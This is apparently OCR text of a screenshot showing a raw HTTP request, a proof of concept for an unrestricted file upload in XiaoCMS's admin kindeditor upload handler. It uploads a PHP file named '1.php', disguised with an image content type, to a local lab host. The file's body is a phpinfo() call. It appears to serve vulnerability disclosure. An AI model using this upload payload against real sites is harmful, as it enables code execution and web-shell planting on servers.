 1 POST /xiaocms_20141229/adminsystem/index.php?c=uploadfile&a=kindeditor_upload&dir=
image HTTP/1.1
2 Host: 192.168.27.1
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Origin: http://192.168.27.1
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymH7o9BzldrkLcIBV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
10 Referer:
http://192.168.27.1/xiaocms_20141229/adminsystem/index.php?c=category&a=edit&catid
=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=171a254babd567-0626de199e1768-3a65460c-144000-171a254babe73a
; CNZZDATA1707573=
cnzz_eid%3D381550541-1587566392-http%253A%252F%252F192.168.27.1%253A8099%252F%26nt
ime%3D1587566392; PHPSESSID=54el03gffukjp2e5sruo5jqo53
14 Connection: close
15
16 ------WebKitFormBoundarymH7o9BzldrkLcIBV
17 Content-Disposition: form-data; name="localUrl"
18
19 C:\fakepath\1.jpg
20 ------WebKitFormBoundarymH7o9BzldrkLcIBV
21 Content-Disposition: form-data; name="imgFile"; filename="1.php"
22 Content-Type: image/jpeg
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundarymH7o9BzldrkLcIBV--